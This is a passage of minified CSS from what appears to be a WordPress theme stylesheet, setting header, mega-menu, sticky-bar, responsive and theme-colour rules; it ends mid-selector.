#Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#5fd58c;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#5fd58c}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#5fd58c;--mfn-icon-box-icon:#5fd58c;--mfn-sliding-box-bg:#5fd58c;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#5fd58c;--mfn-woo-bg-themecolor:#5fd58c;--mfn-woo-border-themecolor:#5fd58c}#Header_wrapper,#Intro{background-color:#050d42}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#f5f6f9}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#5fd58c}.mfn-wish-button.loved:not(.link) .path{fill:#5fd58c;stroke:#5fd58c}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#5fd58c}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#5fd58c}a{color:#ff0000}a:hover{color:#3fb06a}*::-moz-selection{background-color:#5fd58c;color:black}*::selection{background-color:#5fd58c;color:black}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart 